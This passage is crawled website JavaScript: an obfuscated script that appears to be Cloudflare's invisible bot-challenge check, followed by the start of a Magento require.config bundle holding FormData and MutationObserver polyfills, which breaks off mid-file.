D(M,X,ok){ok=oX,Object[ok(qo.h)][ok(qo.d)][ok(qo.O)](Z,X)||(Z[X]=[]),Z[X][ok(qo.o)](M)}},o1=o7(663)[o7(476)](';'),o2=o1[o7(471)][o7(469)](o1),Or[o7(622)]=function(O,o,qw,qG,oU,Z,g,D,G,A,S){for(qw={h:661,d:600,O:498,o:428,Z:600,g:543,D:569,G:506},qG={h:661},oU=o7,Z={},Z[oU(qw.h)]=function(j,v){return j+v},Z[oU(qw.d)]=function(j,v){return v===j},g=Z,D=Object[oU(qw.O)](o),G=0;G<D[oU(qw.o)];G++)if(A=D[G],'f'===A&&(A='N'),O[A]){for(S=0;S<o[D[G]][oU(qw.o)];g[oU(qw.Z)](-1,O[A][oU(qw.g)](o[D[G]][S]))&&(o2(o[D[G]][S])||O[A][oU(qw.D)]('o.'+o[D[G]][S])),S++);}else O[A]=o[D[G]][oU(qw.G)](function(j,oI){return oI=oU,g[oI(qG.h)]('o.',j)})},o4();function OF(d,oV,od,O,o){return oV={h:649,d:503},od=o7,O={},O[od(oV.h)]=function(Z,g){return Z<g},o=O,o[od(oV.h)](Math[od(oV.d)](),d)}function o4(qB,qW,om,h,d,O,o,Z){if(qB={h:591,d:449,O:441,o:662,Z:453,g:627,D:662,G:443,A:443,S:598,j:570},qW={h:453,d:591,O:570},om=o7,h={'uytlk':function(g){return g()},'vDfhn':om(qB.h),'ZVIfd':om(qB.d)},d=Or[om(qB.O)],!d)return;if(!h[om(qB.o)](OT))return;(O=![],o=function(){if(!O){if(O=!![],!OT())return;OL(function(g){o5(d,g)})}},OK[om(qB.Z)]!==h[om(qB.g)])?h[om(qB.D)](o):Or[om(qB.G)]?OK[om(qB.A)](h[om(qB.S)],o):(Z=OK[om(qB.j)]||function(){},OK[om(qB.j)]=function(oC){oC=om,Z(),OK[oC(qW.h)]!==oC(qW.d)&&(OK[oC(qW.O)]=Z,o())})}function ON(us,ow){return us={h:470,d:470},ow=o7,crypto&&crypto[ow(us.h)]?crypto[ow(us.d)]():''}function Ox(oY,oh,h,d){if(oY={h:549},oh=o7,h={'iiPdu':function(O,o){return O(o)}},d=OJ(),d===null)return;OH=(OH&&h[oh(oY.h)](clearTimeout,OH),setTimeout(function(){OL()},1e3*d))}function OT(on,oo,d,O,o,Z,g){return on={h:575,d:526,O:620,o:669,Z:526},oo=o7,d={},d[oo(on.h)]=function(D,G){return D>G},d[oo(on.d)]=function(D,G){return D-G},O=d,o=3600,Z=Oz(),g=Math[oo(on.O)](Date[oo(on.o)]()/1e3),O[oo(on.h)](O[oo(on.Z)](g,Z),o)?![]:!![]}function o5(o,Z,qb,or,g,D,G,j,A){if(qb={h:541,d:653,O:545,o:584,Z:504,g:614,D:541,G:473,A:512,S:487,j:499,v:464,W:668,B:504,M:487,b:628,e:445,X:464,k:668},or=o7,g={},g[or(qb.h)]=function(S,j){return j===S},g[or(qb.d)]=or(qb.O),g[or(qb.o)]=or(qb.Z),D=g,!o[or(qb.g)])return;D[or(qb.D)](Z,or(qb.G))?D[or(qb.D)](D[or(qb.d)],D[or(qb.d)])?(G={},G[or(qb.A)]=or(qb.Z),G[or(qb.S)]=o.r,G[or(qb.j)]=or(qb.G),Or[or(qb.v)][or(qb.W)](G,'*')):(j={},j[or(qb.A)]=or(qb.B),j[or(qb.S)]=o.r,j[or(qb.j)]=or(qb.G),j[or(qb.v)][or(qb.W)](j,'*')):(A={},A[or(qb.A)]=D[or(qb.o)],A[or(qb.M)]=o.r,A[or(qb.j)]=or(qb.b),A[or(qb.e)]=Z,Or[or(qb.X)][or(qb.k)](A,'*'))}function Ol(d,O,q0,oM,o,Z){return q0={h:629,d:593,O:484,o:484,Z:658,g:632,D:581,G:543},oM=o7,o={},o[oM(q0.h)]=oM(q0.d),Z=o,O instanceof d[oM(q0.O)]&&0<d[oM(q0.o)][oM(q0.Z)][oM(q0.g)][oM(q0.D)](O)[oM(q0.G)](Z[oM(q0.h)])}function y(h,d,O,o){return h=h-426,O=s(),o=O[h],o}function OP(o,Z,uu,oA,g,D,G,A,S,j,v,W,B){if(uu={h:535,d:456,O:590,o:639,Z:426,g:482,D:582,G:587,A:491,S:509,j:459,v:619,W:441,B:636,M:436,b:532,e:665,X:563,k:529,R:493,E:458,U:446,I:554,a:442,m:573,C:573,K:523,H:665,L:523,J:643,c:633,x:652,F:518,z:603,T:448,f:512,N:606,Y:647,P:472},oA=o7,g={'uvptA':function(M,b){return M(b)},'dCNjK':oA(uu.h),'gRZZy':function(M,b){return b===M},'pMVhP':oA(uu.d),'RkkZG':oA(uu.O),'YSjOv':function(M,b){return M+b},'RbkJu':function(M,b){return M+b},'ADuug':oA(uu.o),'VmYIX':oA(uu.Z)},!OF(0)){if(g[oA(uu.g)](g[oA(uu.D)],g[oA(uu.G)]))g[oA(uu.A)](v,g[oA(uu.S)]);else return![]}G=(D={},D[oA(uu.j)]=o,D[oA(uu.v)]=Z,D);try{A=Or[oA(uu.W)],S=g[oA(uu.B)](g[oA(uu.M)](oA(uu.b)+Or[oA(uu.e)][oA(uu.X)]+g[oA(uu.k)],A.r),oA(uu.R)),j=new Or[(oA(uu.E))](),j[oA(uu.U)](oA(uu.I),S),j[oA(uu.h)]=2500,j[oA(uu.a)]=function(){},v={},v[oA(uu.m)]=Or[oA(uu.e)][oA(uu.C)],v[oA(uu.K)]=Or[oA(uu.H)][oA(uu.L)],v[oA(uu.J)]=Or[oA(uu.e)][oA(uu.J)],v[oA(uu.c)]=Or[oA(uu.e)][oA(uu.x)],v[oA(uu.F)]=OY,W=v,B={},B[oA(uu.z)]=G,B[oA(uu.T)]=W,B[oA(uu.f)]=g[oA(uu.N)],j[oA(uu.Y)](OV[oA(uu.P)](B))}catch(b){}}function o0(d,q9,oe,O,o,Z){for(q9={h:625,d:612,O:498,o:605},oe=o7,O={},O[oe(q9.h)]=function(g,D){return D!==g},o=O,Z=[];o[oe(q9.h)](null,d);Z=Z[oe(q9.d)](Object[oe(q9.O)](d)),d=Object[oe(q9.o)](d));return Z}function Oc(oT,oy,h){return oT={h:440},oy=o7,h={'tKTle':function(d){return d()}},h[oy(oT.h)](OJ)!==null}function s(qe){return qe='gyGkX,IDiic,wEZBS,kxfyi,errorInfoObject,http-code:,getPrototypeOf,VmYIX,HVepy,vrRvE,DkQnW,gFnin,usdlK,concat,DqJzB,api,buSSz,isNaN,zqTtD,ouwRT,TYlZ6,floor,WeqcU,rxvNi8,sTQMi,splice,NkbPi,YtYbZ,vDfhn,error,VDZml,string,iLJVG,toString,pkLOA2,pow,sort,YSjOv,8xfrgug,VnwiY,/b/ov1/0.577893933167252:1768904688:WMyF5XzlwVxxMybuNxh1yjB2WLA5vD4kUlSKDJGxfBI/,Eyxal,CwpRD,QQfrO,LRmiB4,LYQkp,DYXwK,TZxXT,send,RzJm-1XUx9Dc7FOI+guPSbeHYEqnrQ$oMTyKLtav02VAw6fjh8ZiGsN4dl5kpWC3B,stYeG,location,onload,aUjz8,KuNOF,xhr-error,/jsd/oneshot/d251aa49a8a3/0.577893933167252:1768904688:WMyF5XzlwVxxMybuNxh1yjB2WLA5vD4kUlSKDJGxfBI/,vKCHE,WLEVi,prototype,isArray,MtFUj,kHvZS,uytlk,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,from,_cf_chl_opt,UaTve,dBPuH,postMessage,now,jsd,UWxeq,length,alVBe,cjpWc,5505521VQOQOU,symbol,boolean,JaBgw,KaslM,RbkJu,UEKws,idyfB,UgkvO,tKTle,__CF$cv$params,ontimeout,addEventListener,error on cf_chl_props,detail,open,pRIb1,chctx,DOMContentLoaded,JocSp,clientInformation,HotsB,readyState,aCkSw,DcxIL,QKalM,Object,XMLHttpRequest,AdeF3,fromCharCode,lItna,17611443yLqBjG,GMcRh,parent,EnvdY,znCRY,wkyiP,createElement,bind,randomUUID,includes,VcgQG,success,eiqfn,hokCa,split,d.cookie,qWmLY,appendChild,RnlDG,2419835YOgVsF,gRZZy,number,Function,KDKEG,stringify,sid,eNUAo,VuRwk,YyCjc,uvptA,icHnP,/invisible/jsd,FGrnW,Set,XvXcv,iframe,keys,event,vyYnB,charAt,onerror,random,cloudflare-invisible,navigator,map,SKLhU,document,dCNjK,function,log,source,removeChild,ycwov,body,WIKbe,vgaxe,JBxy9,yGKhp,object,gtzQJ,lmboz,SSTpq3,XSKOm,1017500zlBVpE,btgLc,YxcEq,join,ADuug,Sklzz,bNYvu,/cdn-cgi/challenge-platform/h/,charCodeAt,oubMt,timeout,KIpJP,uLcvC,XUKGB,urCDQ,YkQjB,scgyF,XaAgh,indexOf,jjaWh,styWg,cLciW,oxsFO,OMfmB,iiPdu,hasOwnProperty,kEMEv,qeBMW,undefined,POST,RWfVB,contentDocument,gCjbW,gYXiW,display: none,6|1|8|7|4|10|5|0|2|9|3,getOwnPropertyNames,aWkHV,AKGCx8,NfXlm,lAeBN,4422648JiJOQj,uByUQ,YFhvp,push,onreadystatechange,2|0|4|1|3,Array,CnwA5,style,jMvrf,1476UDNeAC,56346LdHzmZ,bwOgr,catch,xGEXs,call,pMVhP,wJqGA,SpIAi,contentWindow,status,RkkZG,bigint,tabIndex,aaROw,loading,href,[native code],IBulF,ZEaZj,2716mwSoRu,1|4|0|9|2|5|3|8|6|10|7,ZVIfd'.split(','),s=function(){return qe},s()}function Oz(oi,oO,h){return oi={h:441,d:620},oO=o7,h=Or[oO(oi.h)],Math[oO(oi.d)](+atob(h.t))}function OJ(oF,os,h,d){return oF={h:441,d:483,O:617},os=o7,h=Or[os(oF.h)],!h?null:(d=h.i,typeof d!==os(oF.d)||d<30)?os(oF.O)===os(oF.O)?null:null:d}function On(h,O,o,q7,ob,Z,g,D){Z=(q7={h:510,d:640,O:520,o:557,Z:657,g:657,D:579,G:579,A:645,S:572,j:659,v:522,W:514,B:578},ob=o7,{'DYXwK':function(G,A){return G(A)},'Eyxal':function(G,A){return A==G},'gCjbW':function(G,A){return A===G},'lmboz':function(G,A){return G===A},'ycwov':function(G,A){return A===G},'bwOgr':ob(q7.h)});try{g=O[o]}catch(G){return'i'}if(Z[ob(q7.d)](null,g))return g===void 0?'u':'x';if(ob(q7.O)==typeof g)try{if(Z[ob(q7.o)](ob(q7.Z),ob(q7.g))){if(ob(q7.h)==typeof g[ob(q7.D)])return g[ob(q7.G)](function(){}),'p'}else Z[ob(q7.A)](O,o)}catch(S){}return h[ob(q7.S)][ob(q7.j)](g)?'a':Z[ob(q7.v)](g,h[ob(q7.S)])?'D':!0===g?'T':Z[ob(q7.W)](!1,g)?'F':(D=typeof g,Z[ob(q7.B)]==D?Ol(h,g)?'N':'f':OQ[D]||'?')}function OL(h,ox,oc,o8,d,O){ox={h:451,d:510,O:567,o:444,Z:583,g:594},oc={h:478,d:613,O:463,o:463,Z:560,g:476,D:455,G:505,A:574,S:559,j:607,v:556,W:585,B:468,M:497,b:515,e:479,X:589,k:515,R:513,E:548},o8=o7,d={'qWmLY':o8(ox.h),'DqJzB':o8(ox.d),'GMcRh':o8(ox.O),'OMfmB':function(o){return o()},'wJqGA':function(o){return o()},'IBulF':o8(ox.o)},O=d[o8(ox.Z)](o3),Of(O.r,function(o,o9,Z,D,G,A,S,j,v){if(o9=o8,Z={'DcxIL':d[o9(oc.h)],'HVepy':function(g,D,G,A,S){return g(D,G,A,S)}},typeof h===d[o9(oc.d)]){if(d[o9(oc.O)]!==d[o9(oc.o)]){for(D=o9(oc.Z)[o9(oc.g)]('|'),G=0;!![];){switch(D[G++]){case'0':v=S(S,S[Z[o9(oc.D)]]||S[o9(oc.G)],'n.',v);continue;case'1':j[o9(oc.A)]=o9(oc.S);continue;case'2':v=Z[o9(oc.j)](j,S,j[o9(oc.v)],'d.',v);continue;case'3':return A={},A.r=v,A.e=null,A;case'4':S=j[o9(oc.W)];continue;case'5':v=A(S,S,'',v);continue;case'6':j=D[o9(oc.B)](o9(oc.M));continue;case'7':G[o9(oc.b)][o9(oc.e)](j);continue;case'8':j[o9(oc.X)]='-1';continue;case'9':v[o9(oc.k)][o9(oc.R)](j);continue;case'10':v={};continue}break}}else h(o)}d[o9(oc.E)](Ox)}),O.e&&OP(d[o8(ox.g)],O.e)}function o3(qt,oa,O,o,Z,g,D,G,A,S){O=(qt={h:597,d:559,O:451,o:546,Z:476,g:589,D:468,G:497,A:585,S:521,j:574,v:547,W:556,B:638,M:505,b:515,e:479,X:515,k:513},oa=o7,{'cLciW':oa(qt.h),'gtzQJ':function(j,v,W,B,M){return j(v,W,B,M)},'oxsFO':oa(qt.d),'VnwiY':oa(qt.O)});try{for(o=O[oa(qt.o)][oa(qt.Z)]('|'),Z=0;!![];){switch(o[Z++]){case'0':g[oa(qt.g)]='-1';continue;case'1':g=OK[oa(qt.D)](oa(qt.G));continue;case'2':D=g[oa(qt.A)];continue;case'3':G=O[oa(qt.S)](pRIb1,D,D,'',G);continue;case'4':g[oa(qt.j)]=O[oa(qt.v)];continue;case'5':G={};continue;case'6':G=O[oa(qt.S)](pRIb1,D,g[oa(qt.W)],'d.',G);continue;case'7':return A={},A.r=G,A.e=null,A;case'8':G=pRIb1(D,D[O[oa(qt.B)]]||D[oa(qt.M)],'n.',G);continue;case'9':OK[oa(qt.b)][oa(qt.e)](g);continue;case'10':OK[oa(qt.X)][oa(qt.k)](g);continue}break}}catch(j){return S={},S.r={},S.e=j,S}}function Of(h,d,u9,u8,u7,u4,u3,ou,O,o,Z,g){u9={h:444,d:429,O:631,o:604,Z:654,g:532,D:655,G:441,A:511,S:665,j:458,v:446,W:554,B:492,M:665,b:563,e:564,X:614,k:535,R:442,E:651,U:502,I:650,a:592,m:650,C:614,K:580,H:647,L:472,J:486},u8={h:461},u7={h:485,d:454,O:641,o:586,Z:586,g:473,D:537,G:530,A:580,S:490,j:466,v:586},u4={h:480},u3={h:535},ou=o7,O={'xGEXs':function(D){return D()},'YyCjc':ou(u9.h),'RnlDG':function(D,G){return G===D},'aCkSw':ou(u9.d),'CwpRD':function(D,G){return D>=G},'Sklzz':ou(u9.O),'znCRY':ou(u9.o),'lItna':ou(u9.Z),'icHnP':ou(u9.g),'NfXlm':ou(u9.D)},o=Or[ou(u9.G)],console[ou(u9.A)](Or[ou(u9.S)]),Z=new Or[(ou(u9.j))](),Z[ou(u9.v)](ou(u9.W),O[ou(u9.B)]+Or[ou(u9.M)][ou(u9.b)]+O[ou(u9.e)]+o.r),o[ou(u9.X)]&&(Z[ou(u9.k)]=5e3,Z[ou(u9.R)]=function(oq){oq=ou,d(oq(u3.h))}),Z[ou(u9.E)]=function(u6,og,D,S){if(u6={h:644,d:510,O:465},og=ou,D={'LYQkp':function(G,A,oZ){return oZ=y,O[oZ(u4.h)](G,A)},'EnvdY':function(G){return G()}},og(u7.h)===O[og(u7.d)])return;else O[og(u7.O)](Z[og(u7.o)],200)&&Z[og(u7.Z)]<300?d(og(u7.g)):og(u7.D)===O[og(u7.G)]?(S=O[og(u7.A)](D),G(S.r,function(X,oD){oD=og,D[oD(u6.h)](typeof W,oD(u6.d))&&b(X),D[oD(u6.O)](M)}),S.e&&W(O[og(u7.S)],S.e)):d(O[og(u7.j)]+Z[og(u7.v)])},Z[ou(u9.U)]=function(oG){oG=ou,d(O[oG(u8.h)])},g={'t':Oz(),'lhr':OK[ou(u9.I)]&&OK[ou(u9.I)][ou(u9.a)]?OK[ou(u9.m)][ou(u9.a)]:'','api':o[ou(u9.C)]?!![]:![],'c':O[ou(u9.K)](Oc),'payload':h},Z[ou(u9.H)](OV[ou(u9.L)](JSON[ou(u9.J)](g)))}}()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/js/bundle/bundle0.js
body_size: 182843
content:
require.config({"config": {
        "jsbuild":{"FormData.js":"/*\n * FormData for XMLHttpRequest 2  -  Polyfill for Web Worker\n * (c) 2014 Rob Wu <rob@robwu.nl>\n * License: MIT\n * - append(name, value[, filename])\n * - XMLHttpRequest.prototype.send(object FormData)\n * \n * Specification: http://www.w3.org/TR/XMLHttpRequest/#formdata\n *                http://www.w3.org/TR/XMLHttpRequest/#the-send-method\n * The .append() implementation also accepts Uint8Array and ArrayBuffer objects\n * Web Workers do not natively support FormData:\n *                http://dev.w3.org/html5/workers/#apis-available-to-workers\n * Originally released in 2012 as a part of http://stackoverflow.com/a/10002486.\n * Updates since initial release:\n * - Forward-compatibility by testing whether FormData exists before defining it.\n * - Increased robustness of .append.\n * - Allow any typed array in .append.\n * - Remove use of String.prototype.toString to work around a Firefox bug.\n * - Use typed array in xhr.send instead of arraybuffer to get rid of deprecation\n *   warnings.\n **/\n(function(exports) {\n    if (exports.FormData) {\n        // Don't replace FormData if it already exists\n        return;\n    }\n    // Export variable to the global scope\n    exports.FormData = FormData;\n\n    var ___send$rw = XMLHttpRequest.prototype.send;\n    XMLHttpRequest.prototype.send = function(data) {\n        if (data instanceof FormData) {\n            if (!data.__endedMultipart) data.__append('--' + data.boundary + '--\\r\\n');\n            data.__endedMultipart = true;\n            this.setRequestHeader('Content-Type', 'multipart/form-data; boundary=' + data.boundary);\n            data = new Uint8Array(data.data);\n        }\n        // Invoke original XHR.send\n        return ___send$rw.call(this, data);\n    };\n\n    function FormData() {\n        // Force a Constructor\n        if (!(this instanceof FormData)) return new FormData();\n        // Generate a random boundary - This must be unique with respect to the form's contents.\n        this.boundary = '------RWWorkerFormDataBoundary' + Math.random().toString(36);\n        var internal_data = this.data = [];\n        /**\n         * Internal method.\n         * @param inp String | ArrayBuffer | Uint8Array  Input\n         */\n        this.__append = function(inp) {\n            var i = 0, len;\n            if (typeof inp == 'string') {\n                for (len = inp.length; i < len; ++i)\n                    internal_data.push(inp.charCodeAt(i) & 0xff);\n            } else if (inp && inp.byteLength) {/*If ArrayBuffer or typed array */\n                if (!('byteOffset' in inp))   /* If ArrayBuffer, wrap in view */\n                    inp = new Uint8Array(inp);\n                for (len = inp.byteLength; i < len; ++i)\n                    internal_data.push(inp[i] & 0xff);\n            }\n        };\n    }\n    /**\n     * @param name     String                                   Key name\n     * @param value    String|Blob|File|typed array|ArrayBuffer Value\n     * @param filename String                                   Optional File name (when value is not a string).\n     **/\n    FormData.prototype.append = function(name, value, filename) {\n        if (this.__endedMultipart) {\n            // Truncate the closing boundary\n            this.data.length -= this.boundary.length + 6;\n            this.__endedMultipart = false;\n        }\n        if (arguments.length < 2) {\n            throw new SyntaxError('Not enough arguments');\n        }\n        var part = '--' + this.boundary + '\\r\\n' +\n            'Content-Disposition: form-data; name=\"' + name + '\"';\n\n        if (value instanceof File || value instanceof Blob) {\n            return this.append(name,\n                new Uint8Array(new FileReaderSync().readAsArrayBuffer(value)),\n                filename || value.name);\n        } else if (typeof value.byteLength == 'number') {\n            // Duck-typed typed array or array buffer\n            part += '; filename=\"'+ (filename || 'blob').replace(/\"/g,'%22') +'\"\\r\\n';\n            part += 'Content-Type: application/octet-stream\\r\\n\\r\\n';\n            this.__append(part);\n            this.__append(value);\n            part = '\\r\\n';\n        } else {\n            part += '\\r\\n\\r\\n' + value + '\\r\\n';\n        }\n        this.__append(part);\n    };\n})(this || self);\n","requirejs-min-resolver.js":"    (function () {\n        var ctx = require.s.contexts._,\n            origNameToUrl = ctx.nameToUrl,\n            baseUrl = ctx.config.baseUrl;\n\n        ctx.nameToUrl = function() {\n            var url = origNameToUrl.apply(ctx, arguments);\n            if (url.indexOf(baseUrl)===0&&!url.match(/\\/hugerte\\//)&&!url.match(/\\/v1\\/songbird/)&&!url.match(/\\/pay.google.com\\//)) {\n                url = url.replace(/(\\.min)?\\.js$/, '.min.js');\n            }\n            return url;\n        };\n    })();","MutationObserver.js":"/**\n * @license\n * Copyright (c) 2014 The Polymer Project Authors. All rights reserved.\n * This code may only be used under the BSD style license found at http://polymer.github.io/LICENSE.txt\n * The complete set of authors may be found at http://polymer.github.io/AUTHORS.txt\n * The complete set of contributors may be found at http://polymer.github.io/CONTRIBUTORS.txt\n * Code distributed by Google as part of the polymer project is also\n * subject to an additional IP rights grant found at http://polymer.github.io/PATENTS.txt\n */\n\n(function(global) {\n\n  var registrationsTable = new WeakMap();\n\n  var setImmediate;\n\n  // As much as we would like to use the native implementation, IE\n  // (all versions) suffers a rather annoying bug where it will drop or defer\n  // callbacks when heavy DOM operations are being performed concurrently.\n  //\n  // For a thorough discussion on this, see:\n  // http://codeforhire.com/2013/09/21/setimmediate-and-messagechannel-broken-on-internet-explorer-10/\n  if (/Trident|Edge/.test(navigator.userAgent)) {\n    // Sadly, this bug also affects postMessage and MessageQueues.\n    //\n    // We would like to use the onreadystatechange hack for IE <= 10, but it is\n    // dangerous in the polyfilled environment due to requiring that the\n    // observed script element be in the document.\n    setImmediate = setTimeout;\n\n  // If some other browser ever implements it, let's prefer their native\n  // implementation:\n  } else if (window.setImmediate) {\n    setImmediate = window.setImmediate;\n\n  // Otherwise, we fall back to postMessage as a means of emulating the next\n  // task semantics of setImmediate.\n  } else {\n    var setImmediateQueue = [];\n    var sentinel = String(Math.random());\n    window.addEventListener('message', function(e) {\n      if (e.data === sentinel) {\n        var queue = setImmediateQueue;\n        setImmediateQueue = [];\n        queue.forEach(function(func) {\n          func();\n        });\n      }\n    });\n    setImmediate = function(func) {\n      setImmediateQueue.push(func);\n      window.postMessage(sentinel, '*');\n    };\n  }\n\n  // This is used to ensure that we never schedule 2 callas to setImmediate\n  var isScheduled = false;\n\n  // Keep track of observers that needs to be notified next time.\n  var scheduledObservers = [];\n\n  /**\n   * Schedules |dispatchCallback| to be called in the future.\n   * @param {MutationObserver} observer\n   */\n  function scheduleCallback(observer) {\n    scheduledObservers.push(observer);\n    if (!isScheduled) {\n      isScheduled = true;\n      setImmediate(dispatchCallbacks);\n    }\n  }\n\n  function wrapIfNeeded(node) {\n    return window.ShadowDOMPolyfill &&\n        window.ShadowDOMPolyfill.wrapIfNeeded(node) ||\n        node;\n  }\n\n  function dispatchCallbacks() {\n    // http://dom.spec.whatwg.org/#mutation-observers\n\n    isScheduled = false; // Used to allow a new setImmediate call above.\n\n    var observers = scheduledObservers;\n    scheduledObservers = [];\n    // Sort observers based on their creation UID (incremental).\n    observers.sort(function(o1, o2) {\n      return o1.uid_ - o2.uid_;\n    });\n\n    var anyNonEmpty = false;\n    observers.forEach(function(observer) {\n\n      // 2.1, 2.2\n      var queue = observer.takeRecords();\n      // 2.3. Remove all transient registered observers whose observer is mo.\n      removeTransientObserversFor(observer);\n\n      // 2.4\n      if (queue.length) {\n        observer.callback_(queue, observer);\n        anyNonEmpty = true;\n      }\n    });\n\n    // 3.\n    if (anyNonEmpty)\n      dispatchCallbacks();\n  }\n\n  function removeTransientObserversFor(observer) {\n    observer.nodes_.forEach(function(node) {\n      var registrations = registrationsTable.get(node);\n      if (!registrations)\n        return;\n      registrations.forEach(function(registration) {\n        if (registration.observer === observer)\n          registration.removeTransientObservers();\n      });\n    });\n  }\n\n  /**\n   * This function is used for the \"For each registered observer observer (with\n   * observer's options as options) in target's list of registered observers,\n   * run these substeps:\" and the \"For each ancestor ancestor of target, and for\n   * each registered observer observer (with options options) in ancestor's list\n   * of registered observers, run these substeps:\" part of the algorithms. The\n   * |options.subtree| is checked to ensure that the callback is called\n   * correctly.\n   *\n   * @param {Node} target\n   * @param {function(MutationObserverInit):MutationRecord} callback\n   */\n  function forEachAncestorAndObserverEnqueueRecord(target, callback) {\n    for (var node = target; node; node = node.parentNode) {\n      var registrations = registrationsTable.get(node);\n\n      if (registrations) {\n        for (var j = 0; j < registrations.length; j++) {\n          var registration = registrations[j];\n          var options = registration.options;\n\n          // Only target ignores subtree.\n          if (node !== target && !options.subtree)\n            continue;\n\n          var record = callback(options);\n          if (record)\n            registration.enqueue(record);\n        }\n      }\n    }\n  }\n\n  var uidCounter = 0;\n\n  /**\n   * The class that maps to the DOM MutationObserver interface.\n   * @param {Function} callback.\n   * @constructor\n   */\n  function JsMutationObserver(callback) {\n    this.callback_ = callback;\n    this.nodes_ = [];\n    this.records_ = [];\n    this.uid_ = ++uidCounter;\n  }\n\n  JsMutationObserver.prototype = {\n    observe: function(target, options) {\n      target = wrapIfNeeded(target);\n\n      // 1.1\n      if (!options.childList && !options.attributes && !options.characterData ||\n\n          // 1.2\n          options.attributeOldValue && !options.attributes ||\n\n          // 1.3\n          options.attributeFilter && options.attributeFilter.length &&\n              !options.attributes ||\n\n          // 1.4\n          options.characterDataOldValue && !options.characterData) {\n\n        throw new SyntaxError();\n      }\n\n      var registrations = registrationsTable.get(target);\n      if (!registrations)\n        registrationsTable.set(target, registrations = []);\n\n      // 2\n      // If target's list of registered observers already includes a registered\n      // observer associated with the context object, replace that registered\n      // observer's options with options.\n      var registration;\n      for (var i = 0; i < registrations.length; i++) {\n        if (registrations[i].observer === this) {\n          registration = registrations[i];\n          registration.removeListeners();\n          registration.options = options;\n          break;\n        }\n      }\n\n      // 3.\n      // Otherwise, add a new registered observer to target's list of registered\n      // observers with the context object as the observer and options as the\n      // options, and add target to context object's list of nodes on which it\n      // is registered.\n      if (!registration) {\n        registration = new Registration(this, target, options);\n        registrations.push(registration);\n        this.nodes_.push(target);\n      }\n\n      registration.addListeners();\n    },\n\n    disconnect: function() {\n      this.nodes_.forEach(function(node) {\n        var registrations = registrationsTable.get(node);\n        for (var i = 0; i < registrations.length; i++) {\n          var registration = registrations[i];\n          if (registration.observer === this) {\n            registration.removeListeners();\n            registrations.splice(i, 1);\n            // Each node can only have one registered observer associated with\n            // this observer.\n            break;\n          }\n        }\n      }, this);\n      this.records_ = [];\n    },\n\n    takeRecords: function() {\n      var copyOfRecords = this.records_;\n      this.records_ = [];\n      return copyOfRecords;\n    }\n  };\n\n  /**\n   * @param {string} type\n   * @param {Node} target\n   * @constructor\n   */\n  function MutationRecord(type, target) {\n    this.type = type;\n    this.target = target;\n    this.addedNodes = [];\n    this.removedNodes = [];\n    this.previousSibling = null;\n    this.nextSibling = null;\n    this.attributeName = null;\n    this.attributeNamespace = null;\n    this.oldValue = null;\n  }\n\n  function copyMutationRecord(original) {\n    var record = new MutationRecord(original.type, original.target);\n    record.addedNodes = original.addedNodes.slice();\n    record.removedNodes = original.removedNodes.slice();\n    record.previousSibling = original.previousSibling;\n    record.nextSibling = original.nextSibling;\n    record.attributeName = original.attributeName;\n    record.attributeNamespace = original.attributeNamespace;\n    record.oldValue = original.oldValue;\n    return record;\n  };\n\n  // We keep track of the two (possibly one) records used in a single mutation.\n  var currentRecord, recordWithOldValue;\n\n  /**\n   * Creates a record without |oldValue| and caches it as |currentRecord| for\n   * later use.\n   * @param {string} oldValue\n   * @return {MutationRecord}\n   */\n  function getRecord(type, target) {\n    return currentRecord = new MutationRecord(type, target);\n  }\n\n  /**\n   * Gets or creates a record with |oldValue| based in the |currentRecord|\n   * @param {string} oldValue\n   * @return {MutationRecord}\n   */\n  function getRecordWithOldValue(oldValue) {\n    if (recordWithOldValue)\n      return recordWithOldValue;\n    recordWithOldValue = copyMutationRecord(currentRecord);\n    recordWithOldValue.oldValue = oldValue;\n    return recordWithOldValue;\n  }\n\n  function clearRecords() {\n    currentRecord = recordWithOldValue = undefined;\n  }\n\n  /**\n   * @param {MutationRecord} record\n   * @return {boolean} Whether the record represents a record from the current\n   * mutation event.\n   */\n  function recordRepresentsCurrentMutation(record) {\n    return record === recordWithOldValue || record === currentRecord;\n  }\n\n  /**\n   * Selects which record, if any, to replace the last record in the queue.\n   * This returns |null| if no record should be replaced.\n   *\n   * @param {MutationRecord} lastRecord\n   * @param {MutationRecord} newRecord\n   * @param {MutationRecord}\n   */\n  function selectRecord(lastRecord, newRecord) {\n    if (lastRecord === newRecord)\n      return lastRecord;\n\n    // Check if the record we are adding represents the same record. If\n    // so, we keep the one with the oldValue in it.\n    if (recordWithOldValue && recordRepresentsCurrentMutation(lastRecord))\n      return recordWithOldValue;\n\n    return null;\n  }\n\n  /**\n   * Class used to represent a registered observer.\n   * @param {MutationObserver} observer\n   * @param {Node} target\n   * @param {MutationObserverInit} options\n   * @constructor\n   */\n  function Registration(observer, target, options) {\n    this.observer = observer;\n    this.target = target;\n    this.options = options;\n    this.transientObservedNodes = [];\n  }\n\n  Registration.prototype = {\n    enqueue: function(record) {\n      var records = this.observer.records_;\n      var length = records.length;\n\n      // There are cases where we replace the last record with the new record.\n      // For example if the record represents the same mutation we need to use\n      // the one with the oldValue. If we get same record (this can happen as we\n      // walk up the tree) we ignore the new record.\n      if (records.length > 0) {\n        var lastRecord = records[length - 1];\n        var recordToReplaceLast = selectRecord(lastRecord, record);\n        if (recordToReplaceLast) {\n          records[length - 1] = recordToReplaceLast;\n          return;\n        }\n      } else {\n        scheduleCallback(this.observer);\n      }\n\n      records[length] = record;\n    },\n\n    addListeners: function() {\n      this.addListeners_(this.target);\n    },\n\n    addListeners_: function(node) {\n      var options = this.options;\n      if (options.attributes)\n        node.addEventListener('DOMAttrModified', this, true);\n\n      if (options.characterData)\n        node.addEventListener('DOMCharacterDataModified', this, true);\n\n      if (options.childList)\n        node.addEventListener('DOMNodeInserted', this, true);\n\n      if (options.childList || options.subtree)\n        node.addEventListener('DOMNodeRemoved', this, true);\n    },\n\n    removeListeners: function() {\n      this.removeListeners_(this.target);\n    },\n\n    removeListeners_: function(node) {\n      var options = this.options;\n      if (options.attributes)\n        node.removeEventListener('DOMAttrModified', this, true);\n\n      if (options.characterData)\n        node.removeEventListener('DOMCharacterDataModified', this, true);\n\n      if (options.childList)\n        node.removeEventListener('DOMNodeInserted', this, true);\n\n      if (options.childList || options.subtree)\n        node.removeEventListener('DOMNodeRemoved', this, true);\n    },\n\n    /**\n     